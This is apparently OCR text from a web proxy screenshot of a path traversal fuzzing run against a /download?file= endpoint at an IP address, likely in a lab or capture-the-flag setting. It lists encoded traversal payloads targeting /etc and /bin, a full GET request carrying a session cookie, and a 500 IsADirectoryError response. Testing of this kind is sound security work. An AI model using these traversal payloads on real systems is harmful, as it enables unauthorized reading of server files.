 1
2024-10-20 23:00:49
Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
118 ..%2F..%2F..%... 500 177 358
1 %2F...%2F...%... 500 187 358
2 %5C%E2%80... 500 187 360
3 %2500..%2F..... 500 187 360
4 %2500%2Fetc... 500 187 359
5 %2500..%2F..... 500 187 367
6 %2500%2Fetc... 500 187 365
7 %250a%2Fbin... 500 187 370
8 %250a%2Fbin... 500 187 369
9 %2F%2525%2... 500 187 366
10 %2525%255c..... 500 187 359
11 %2525%255c..... 500 187 370
12 %2525%255c..... 500 187 359
153 requests
http://13.50.73.5
1 GET /download?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fdev HTTP/1.1
2 Host: 13.50.73.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
x/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.50.73.5/invoices
9 Cookie: session=eyJpc0xvZ2dlZEluIjp0cnVlLCJuYW1lIjoibWVla3MifQ.ZxXr-Q.eyHkm
o_o72qx_3F5aoBq9SZ3YOk
10 Upgrade-Insecure-Requests: 1
11
Response
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Content-Type: application/json
3 Content-Length: 73
4 Vary: Cookie
5
6 {
7 "error": {
8 "message": ["21", "Is a directory"],
9 "type": "IsADirectoryError"
10 }
11 }